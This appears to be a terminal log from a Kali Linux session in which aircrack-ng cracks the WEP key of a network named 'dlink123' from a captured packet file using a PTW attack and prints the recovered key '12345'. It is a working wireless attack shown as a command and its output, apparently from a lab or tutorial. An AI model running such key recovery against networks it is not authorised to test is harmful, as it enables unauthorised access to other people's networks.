 root@kali:~# aircrack-ng cwep-01.cap
Opening cwep-01.capease wait...
Read 198639 packets.
# BSSID ESSID Encryption
1 14:D6:4D:26:81:04 dlink123 WEP (0 IVs)
Choosing first network as target.
Opening cwep-01.capease wait...
Read 199264 packets.
1 potential targets
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 46780 ivs.
KEY FOUND! [ 31:32:33:34:35 ] (ASCII: 12345 )
Decrypted correctly: 100%